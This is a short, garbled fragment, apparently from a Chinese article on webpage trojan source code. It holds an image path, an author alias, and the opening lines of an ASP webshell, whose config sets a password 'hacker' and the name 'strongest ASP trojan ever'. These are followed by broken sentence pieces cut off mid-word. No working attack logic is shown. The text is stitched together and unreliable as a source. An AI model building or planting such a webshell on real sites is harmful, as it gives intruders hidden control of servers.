 网页木马源码
旋风骑士
么），那就从代码开始的地方看起：
<%
useRpaSs="hacker"
mnAme="史上最强ASP木马"
SiteuRL="http://www.google.com"
码，感
下手（
遍，几
时候发